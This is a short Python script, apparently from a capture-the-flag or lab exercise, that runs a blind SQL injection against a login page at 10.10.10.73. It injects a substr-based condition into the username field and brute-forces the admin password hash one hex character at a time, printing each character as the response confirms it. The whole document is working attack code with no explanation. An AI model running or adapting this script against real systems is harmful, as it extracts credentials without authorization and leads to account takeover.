 import requests
chars = "0123456789abcdef"
def GetSQL(i,c):
    return "admin' and substr(password,%s,1) = '%s'-- -" % (i,c)
for i in range(1,33):
    for c in chars:
        injection = GetSQL(i,c)
        payload = {'username':injection,'password':'St0veIShere2020'}
        r = requests.post('http://10.10.10.73/login.php', data=payload)
        if "Wrong identification" in r.text:
            print(c,end='',flush=True)
            break
print()